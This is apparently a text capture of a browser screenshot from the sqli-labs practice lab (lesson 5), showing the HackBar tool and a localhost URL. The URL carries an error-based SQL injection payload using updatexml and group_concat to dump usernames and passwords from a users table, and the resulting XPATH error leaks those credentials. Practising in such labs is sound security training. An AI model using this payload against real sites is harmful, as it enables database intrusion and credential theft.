 Less-5 Double Query- Single Qu
127.0.0.1/sqllabs/Less-5/?id=1' and%20 updatexml(1,(select group_concat(username,password) from users),1) --+
Welcome Dhakkan
XPATH syntax error: ',AngelinaI-kill-you,Dummyp@sswor'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqllabs/Less-5/
Split URL
?id=1' and updatexml(1,(select group_concat(username,password) from users),1) --+
Execute
Post data Referer User Agent Cookies Clear All